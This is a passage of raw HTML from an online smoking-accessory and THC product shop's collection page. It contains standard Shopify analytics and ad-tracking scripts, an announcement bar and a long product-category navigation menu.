    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"3074024982664991221","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":25140885,"requestId":"be0cae5a-1b7e-4bba-85da-599921bdc58b-1768875357","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: smoke-cartel","collectionName":"smoke-cartel","collectionId":25140885,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-collection smoke-cartel-branded-products 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
